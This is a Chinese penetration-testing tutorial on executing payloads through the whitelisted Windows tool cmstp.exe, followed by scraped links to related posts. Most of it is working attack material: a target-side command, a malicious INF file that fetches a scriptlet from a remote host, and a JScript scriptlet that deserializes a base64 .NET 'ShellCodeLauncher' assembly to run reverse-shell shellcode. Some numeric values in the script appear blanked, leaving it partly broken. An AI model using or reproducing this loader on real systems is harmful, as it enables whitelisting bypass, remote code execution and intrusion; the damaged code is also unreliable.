渗透测试-基于白名单执行payload--Cmstp
0x01 Cmstp简介
Cmstp安装或删除“连接管理器”服务配置文件。如果不含可选参数的情况下使用,则 cmstp 会使用对应于操作系统和用户的权限的默认设置来安装服务配置文件。
微软官方文档:
https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/cmstp
说明:Cmstp.exe所在路径已被系统添加PATH环境变量中,因此,Cmstp命令可识别,需注意x86,x64位的Cmstp调用。

Windows 2003 默认位置:
C:\Windows\System32\cmstp.exe C:\Windows\SysWOW64\cmstp.exe
Windows 7 默认位置:
C:\Windows\System32\cmstp.exe C:\Windows\SysWOW64\cmstp.exe
0x02 复现
攻击机: Kali
靶机:Win 7
Msf配置:

靶机执行:
cmstp.exe /ni /s C:\Users\John\Desktop\rev.inf

Micropoor_rev_cmstp_inf:
[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] UnRegisterOCXs=UnRegisterOCXSection [UnRegisterOCXSection] %%\scrobj.dll,NI,http://192.168.1.4/cmstp_rev_53_x64.sct [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Micropoor" ShortSvcName="Micropoor"
cmstp_rev_53_x64.sct
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111‐0000‐0000‐0000‐0000FEEDACDC}" >
<script language="JScript">
<![CDATA[
function setversion() {
}
function debug(s) {}
function base64ToStream(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, , length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, , (length / ) * );
ms.Position = ;
return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdh
dGVTZXJpYWxpemF0aW9uSG9sZGVy"+
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+
"AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"+
"RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"+
"eXBlTmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNl"+
"cmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQYFAAAAL1N5c3RlbS5SdW50aW1lLlJlbW90"+
"aW5nLk1lc3NhZ2luZy5IZWFkZXJIYW5kbGVyBgYAAABLbXNjb3JsaWIsIFZlcnNpb249Mi4wLjAu"+
"MCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BgcAAAAH"+
"dGFyZ2V0MAkGAAAABgkAAAAPU3lzdGVtLkRlbGVnYXRlBgoAAAANRHluYW1pY0ludm9rZQoEAwAA"+
"ACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQd0YXJnZXQw"+
"B21ldGhvZDADBwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXphdGlvbkhvbGRlcitEZWxlZ2F0ZUVu"+
"dHJ5Ai9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlcgkLAAAA"+
"CQwAAAAJDQAAAAQEAAAAL1N5c3RlbS5SZWZsZWN0aW9uLk1lbWJlckluZm9TZXJpYWxpemF0aW9u"+
"SG9sZGVyBgAAAAROYW1lDEFzc2VtYmx5TmFtZQlDbGFzc05hbWUJU2lnbmF0dXJlCk1lbWJlclR5"+
"cGUQR2VuZXJpY0FyZ3VtZW50cwEBAQEAAwgNU3lzdGVtLlR5cGVbXQkKAAAACQYAAAAJCQAAAAYR"+
"AAAALFN5c3RlbS5PYmplY3QgRHluYW1pY0ludm9rZShTeXN0ZW0uT2JqZWN0W10pCAAAAAoBCwAA"+
"AAIAAAAGEgAAACBTeXN0ZW0uWG1sLlNjaGVtYS5YbWxWYWx1ZUdldHRlcgYTAAAATVN5c3RlbS5Y"+
"bWwsIFZlcnNpb249Mi4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdh"+
"NWM1NjE5MzRlMDg5BhQAAAAHdGFyZ2V0MAkGAAAABhYAAAAaU3lzdGVtLlJlZmxlY3Rpb24uQXNz"+
"ZW1ibHkGFwAAAARMb2FkCg8MAAAAABIAAAJNWpAAAwAAAAQAAAD//wAAuAAAAAAAAABAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAAAAADh+6DgC0Cc0huAFMzSFUaGlzIHByb2dy"+
"YW0gY2Fubm90IGJlIHJ1biBpbiBET1MgbW9kZS4NDQokAAAAAAAAAFBFAABkhgIAYaVEXAAAAAAA"+
"AAAA8AAiIAsCCwAADAAAAAQAAAAAAAAAAAAAACAAAAAAAIABAAAAACAAAAACAAAEAAAAAAAAAAQA"+
"AAAAAAAAAGAAAAACAAAAAAAAAwBAhQAAQAAAAAAAAEAAAAAAAAAAABAAAAAAAAAgAAAAAAAAAAAA"+
"ABAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAJgCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAACAAAEgAAAAAAAAAAAAAAC50ZXh0AAAATAoAAAAgAAAADAAAAAIAAAAAAAAAAAAAAAAAACAA"+
"AGAucnNyYwAAAJgCAAAAQAAAAAQAAAAOAAAAAAAAAAAAAAAAAABAAABALnJlbG9jAAAAAAAAAGAA"+
"AAAAAAAAEgAAAAAAAAAAAAAAAAAAQAAAQkgAAAACAAUA7CIAAGAHAAABAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQgIoBAAACgAA"+
"KAIAAAYAACoAAAAAAAAA/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pK"+
"TTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwIPhXIAAACLgIgAAABIhcB0"+
"Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhE"+
"i0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS///"+
"/11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCAAA1wKgBBEFUSYnkTInxQbpMdyYH/9VMiepo"+
"AQEAAFlBuimAawD/1WoKQV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/VSInHahBBWEyJ4kiJ"+
"+UG6maV0Yf/VhcB0Ckn/znXl6JMAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAflVIg8Qg"+
"Xon2akBBWWgAEAAAQVhIifJIMclBulikU+X/1UiJw0mJx00xyUmJ8EiJ2kiJ+UG6AtnIX//Vg/gA"+
"fShYQVdZaABAAABBWGoAWkG6Cy8PMP/VV1lBunVuTWH/1Un/zuk8////SAHDSCnGSIX2dbRB/+dY"+
"agBZScfC8LWiVv/VAAATMAYAZQAAAAEAABEAIP4BAACNBgAAASXQAwAABCgGAAAKChYGjml+AQAA"+
"BH4CAAAEKAMAAAYLBhYHbigHAAAKBo5pKAgAAAoAfgkAAAoMFg1+CQAAChMEFhYHEQQWEgMoBAAA"+
"BgwIFSgFAAAGJisAKkogABAAAIABAAAEH0CAAgAABCpCU0pCAQABAAAAAAAMAAAAdjQuMC4zMDMx"+
"OQAAAAAFAGwAAABgAgAAI34AAMwCAABIAwAAI1N0cmluZ3MAAAAAFAYAAAgAAAAjVVMAHAYAABAA"+
"AAAjR1VJRAAAACwGAAA0AQAAI0Jsb2IAAAAAAAAAAgAAAVfVAjQJAgAAAPolMwAWAAABAAAADwAA"+
"AAQAAAADAAAABgAAAAwAAAALAAAABAAAAAEAAAABAAAAAQAAAAEAAAADAAAAAQAAAAEAAAABAAAA"+
"AQAAAAAACgABAAAAAAAGAD0ANgAGAE0BMQEGAGkBMQEGAJgBeAEGALgBeAEGANsBNgAGACUCeAEG"+
"AEACNgAGAHwCeAEGAIsCNgAGAJECNgAGALQCNgAGAOYCxwIGAPgCxwIGACsDGwMAAAAAAQAAAAAA"+
"AQABAAEAEAATABsABQABAAEAAAAAAOABAAAFAAMABwATAQAASgIAACEABAAHABEATwASABEAWgAS"+
"ABMBaAI+AFAgAAAAAIYYRAAKAAEAaCIAAAAAkQBKAA4AAQAAAAAAgACRIHEAFQABAAAAAACAAJEg"+
"fgAdAAUAAAAAAIAAkSCLACgACwDZIgAAAACRGBQDDgANAAAAAQCfAAAAAgCrAAAAAwCwAAAABADB"+
"AAAAAQDLAAAAAgDeAAAAAwDqAAAABAD5AAAABQD/AAAABgAPAQAAAQAaAQAAAgAiAREARAAuACEA"+
"RAA0ACkARAAKAAkARAAKADkARAAKAEkApAJCAGEAuwJKAGkA7gJPAGEA8wJYAHEARABkAHkARAAK"+
"ACcAWwA5AC4AEwBpAC4AGwByAGMAKwA5AAgABgCRAAEA/gEAAAQAWwALAwABBwBxAAEAAAEJAH4A"+
"AQAAAQsAiwABAGggAAADAASAAAAAAAAAAAAAAAAAAAAAANYBAAAEAAAAAAAAAAAAAAABAC0AAAAA"+
"AAQAAwAAAAA8TW9kdWxlPgAyMjIyLmRsbABQcm9ncmFtAFNoZWxsQ29kZUxhdW5jaGVyAG1zY29y"+
"bGliAFN5c3RlbQBPYmplY3QALmN0b3IATWFpbgBNRU1fQ09NTUlUAFBBR0VfRVhFQ1VURV9SRUFE"+
"V1JJVEUAVmlydHVhbEFsbG9jAENyZWF0ZVRocmVhZABXYWl0Rm9yU2luZ2xlT2JqZWN0AGxwU3Rh"+
"cnRBZGRyAHNpemUAZmxBbGxvY2F0aW9uVHlwZQBmbFByb3RlY3QAbHBUaHJlYWRBdHRyaWJ1dGVz"+
"AGR3U3RhY2tTaXplAGxwU3RhcnRBZGRyZXNzAHBhcmFtAGR3Q3JlYXRpb25GbGFncwBscFRocmVh"+
"ZElkAGhIYW5kbGUAZHdNaWxsaXNlY29uZHMAU3lzdGVtLlNlY3VyaXR5LlBlcm1pc3Npb25zAFNl"+
"Y3VyaXR5UGVybWlzc2lvbkF0dHJpYnV0ZQBTZWN1cml0eUFjdGlvbgBTeXN0ZW0uUnVudGltZS5D"+
"b21waWxlclNlcnZpY2VzAENvbXBpbGF0aW9uUmVsYXhhdGlvbnNBdHRyaWJ1dGUAUnVudGltZUNv"+
"bXBhdGliaWxpdHlBdHRyaWJ1dGUAMjIyMgBCeXRlADxQcml2YXRlSW1wbGVtZW50YXRpb25EZXRh"+
"aWxzPntBODMyQkQ0MS1EQjgyLTQ0NzEtOEMxRC1BMDlBNDFCQjAzRER9AENvbXBpbGVyR2VuZXJh"+
"dGVkQXR0cmlidXRlAFZhbHVlVHlwZQBfX1N0YXRpY0FycmF5SW5pdFR5cGVTaXplPTUxMAAkJG1l"+
"dGhvZDB4NjAwMDAwMi0xAFJ1bnRpbWVIZWxwZXJzAEFycmF5AFJ1bnRpbWVGaWVsZEhhbmRsZQBJ"+
"bml0aWFsaXplQXJyYXkASW50UHRyAG9wX0V4cGxpY2l0AFN5c3RlbS5SdW50aW1lLkludGVyb3BT"+
"ZXJ2aWNlcwBNYXJzaGFsAENvcHkAWmVybwBEbGxJbXBvcnRBdHRyaWJ1dGUAa2VybmVsMzIALmNj"+
"dG9yAFN5c3RlbS5TZWN1cml0eQBVbnZlcmlmaWFibGVDb2RlQXR0cmlidXRlAAAAAAADIAAAAAAA"+
"Qb0yqILbcUSMHaCaQbsD3QAIt3pcVhk04IkDIAABAwAAAQIGCQcABAkJCQkJCgAGGAkJCRgJEAkF"+
"AAIJGAkFIAEBEQ0EIAEBCAQBAAAAAwYREAcAAgESKREtBAABGAoIAAQBHQUIGAgCBhgIBwUdBQkY"+
"CRgEIAEBDggBAAgAAAAAAB4BAAEAVAIWV3JhcE5vbkV4Y2VwdGlvblRocm93cwGAni4BgIRTeXN0"+
"ZW0uU2VjdXJpdHkuUGVybWlzc2lvbnMuU2VjdXJpdHlQZXJtaXNzaW9uQXR0cmlidXRlLCBtc2Nv"+
"cmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3"+
"N2E1YzU2MTkzNGUwODkVAVQCEFNraXBWZXJpZmljYXRpb24BAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAQAAAAGAAAgAAAAAAAAAAAAAAAAAAA"+
"AQABAAAAMAAAgAAAAAAAAAAAAAAAAAAAAQAAAAAASAAAAFhAAAA8AgAAAAAAAAAAAAA8AjQAAABW"+
"AFMAXwBWAEUAUgBTAEkATwBOAF8ASQBOAEYATwAAAAAAvQTv/gAAAQAAAAAAAAAAAAAAAAAAAAAA"+
"PwAAAAAAAAAEAAAAAgAAAAAAAAAAAAAAAAAAAEQAAAABAFYAYQByAEYAaQBsAGUASQBuAGYAbwAA"+
"AAAAJAAEAAAAVAByAGEAbgBzAGwAYQB0AGkAbwBuAAAAAAAAALAEnAEAAAEAUwB0AHIAaQBuAGcA"+
"RgBpAGwAZQBJAG4AZgBvAAAAeAEAAAEAMAAwADAAMAAwADQAYgAwAAAALAACAAEARgBpAGwAZQBE"+
"AGUAcwBjAHIAaQBwAHQAaQBvAG4AAAAAACAAAAAwAAgAAQBGAGkAbABlAFYAZQByAHMAaQBvAG4A"+
"AAAAADAALgAwAC4AMAAuADAAAAA0AAkAAQBJAG4AdABlAHIAbgBhAGwATgBhAG0AZQAAADIAMgAy"+
"ADIALgBkAGwAbAAAAAAAKAACAAEATABlAGcAYQBsAEMAbwBwAHkAcgBpAGcAaAB0AAAAIAAAADwA"+
"CQABAE8AcgBpAGcAaQBuAGEAbABGAGkAbABlAG4AYQBtAGUAAAAyADIAMgAyAC4AZABsAGwAAAAA"+
"ADQACAABAFAAcgBvAGQAdQBjAHQAVgBlAHIAcwBpAG8AbgAAADAALgAwAC4AMAAuADAAAAA4AAgA"+
"AQBBAHMAcwBlAG0AYgBsAHkAIABWAGUAcgBzAGkAbwBuAAAAMAAuADAALgAwAC4AMAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAABDQAAAAQAAAAJFwAAAAkGAAAACRYAAAAGGgAAACdTeXN0ZW0uUmVm"+
"bGVjdGlvbi5Bc3NlbWJseSBMb2FkKEJ5dGVbXSkIAAAACgsA";
var entry_class = 'ShellCodeLauncher.Program';
try {
setversion();
var stm = base64ToStream(serialized_obj);
var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
var al = new ActiveXObject('System.Collections.ArrayList');
var d = fmt.Deserialize_2(stm);
al.Add(undefined);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
} catch (e) {
debug(e.message);
}
]]>
</script>
</registration>
</scriptlet>
渗透测试-基于白名单执行payload--Cmstp的更多相关文章
- 渗透测试-基于白名单执行payload--Odbcconf
复现亮神课程 基于白名单执行payload--Odbcconf 0x01 Odbcconf简介: ODBCCONF.exe是一个命令行工具,允许配置ODBC驱动程序和数据源. 微软官方文档:https ...
- 渗透测试-基于白名单执行payload--Regsvr32
复现亮神课程 基于白名单执行payload--Regsvr32 0x01 Regsvr32 Regsvr32命令用于注册COM组件,是 Windows 系统提供的用来向系统注册控件或者卸载控件的命令, ...
- 渗透测试-基于白名单执行payload--Msiexec
复现亮神课程 基于白名单执行payload--Msiexec 0x01 关于msiexec Msiexec 是 Windows Installer 的一部分.用于安装 Windows Install ...
- 渗透测试-基于白名单执行payload--Csc
复现亮神课程 基于白名单执行payload--csc 0x01 Csc.exe C#的在Windows平台下的编译器名称是Csc.exe,如果你的.NET FrameWork SDK安装在C盘,那么你 ...
- 渗透测试=基于白名单执行payload--Ftp
还是自己动手复现亮神课程的过程. 环境 靶机win7 攻击机 kali Ftp.exe简介: Ftp.exe是Windows本身自带的一个程序,属于微软TP工具,提供基本的FTP访问 说明:Ftp.e ...
- 渗透测试-基于白名单执行payload--zipfldr.dll
0x01 zipfldr.dll简介: zipfldr.dll自Windows xp开始自带的zip文件压缩/解压工具组件. 说明:zipfldr.dll所在路径已被系统添加PATH环境变量中,因此, ...
- 渗透测试-基于白名单执行payload--Compiler
复现亮神课程 0x01 Compiler前言 说明:Microsoft.Workflow.Comiler.exe是.NET Framework默认自带的一个实用工具,用户能够以XOML工作流文件的形式 ...
- 渗透测试-基于白名单执行payload--Pcalua
0x01 Pcalua简介 Windows进程兼容性助理(Program Compatibility Assistant)的一个组件. 说明:Pcalua.exe所在路径已被系统添加PATH环境变量中 ...
- 渗透测试-基于白名单执行payload--Forfiles
0x01 Forfiles简介: Forfiles为Windows默认安装的文件操作搜索工具之一,可根据日期,后缀名,修改日期为条件.常与批处理配合使用. 微软官方文档:https://docs.mi ...
随机推荐
- SoloLear_C# Tutorial_Contents
一.Basic Concepts 基本概念 二.Conditionals and Loops 条件语句和循环 三.Methods 方法 四.Classes&Objects 类&对象 五 ...
- String、StringBuffer、StringBulider的区别
1.线程安全性: 线程安全:String.StringBuffer 线程不安全:StringBulider 2.执行效率 StringBulider最快,Stringbuffer次之,String最差 ...
- git使用和操作
git提交日志的规范 为了更规范的开发,特别是团队协同开发,对于代码托管工具的提交上都会有要求的. 作为开发者,我们一定要注重提交日志的规范性,我们要对自己写的代码负责.提交日志规范很多,最近看到了一 ...
- 【POJ - 3723 】Conscription(最小生成树)
Conscription Descriptions 需要征募女兵N人,男兵M人. 每招募一个人需要花费10000美元. 如果已经招募的人中有一些关系亲密的人,那么可以少花一些钱. 给出若干男女之前的1 ...
- nginx如何配置负载均衡
自己学习用 面试回答如下: 在nginx里面配置一个upstream,然后把相关的服务器ip都配置进去.然后采用轮询的方案,然后在nginx里面的配置项里,proxy-pass指向这个upstream ...
- C++ new和malloc的区别
1.new关键字是C++中的一部分,malloc是由C库提供的函数: 2.new是以具体类型为单位进行内存分配,malloc只能以字节为单位进行内存分配: 3.new在申请单个类型变量时可进行初始化, ...
- 大文件分割、命令脚本 - Python
日志文件分割.命名 工作中经常会收到测试同学.客户同学提供的日志文件,其中不乏几百M一G的也都有,毕竟压测一晚上产生的日志量还是很可观的,xDxD,因此不可避免的需要对日志进行分割,通常定位问题需要针 ...
- 读《深入理解Elasticsearch》点滴-改善查询相关性
1.标准查询 query match _all query:"搜索字符串" operator:or 2.多匹配查询+区分权重 query multi_match "que ...
- Spring Boot 简介与入门(2.1.6版)
Spring Boot 2.1.6 版 与时俱进是每一个程序员都应该有的意识,当一个Java程序员在当代遍布的时候,你就该意识到能多学点什么.可观的是后端的框架是稳定的,它们能够维持更久的 ...
- springboot 集成druid
1.druid简介 Druid首先是一个数据库连接池.Druid是目前最好的数据库连接池,在功能.性能.扩展性方面,都超过其他数据库连接池,包括DBCP.C3P0.BoneCP.Proxool.JBo ...
